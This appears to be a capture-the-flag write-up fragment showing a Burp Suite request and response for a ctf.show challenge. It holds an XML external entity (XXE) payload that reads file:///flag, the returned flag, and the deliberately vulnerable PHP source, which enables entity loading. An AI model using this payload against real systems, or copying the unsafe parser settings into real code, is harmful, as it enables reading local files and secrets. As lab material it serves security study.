 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 213745ce-129d-4f36-859b-18560b24858c.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/117.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 150
11
12 <?xml version="1.0"?>
13 <!DOCTYPE payload [
14 <!ELEMENT payload ANY>
15 <!ENTITY xxe SYSTEM "file:///flag">
16 ]>
17 <flag>
18 <ctfshow>
&xxe;
</ctfshow>
19 </flag>
Response
Pretty Raw Hex Render \n
ctfshow{4dc8bf4f-e446-4f3b-80b4-3a1e1c45a70c} <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2021-01-07 12:59:52
# @Last Modified by:   h1xa
# @Last Modified time: 2021-01-07 13:36:47
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
if(isset($xmlfile)){
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
$creds = simplexml_import_dom($dom);
$ctfshow = $creds->ctfshow;
echo $ctfshow;
}
highlight_file(__FILE__);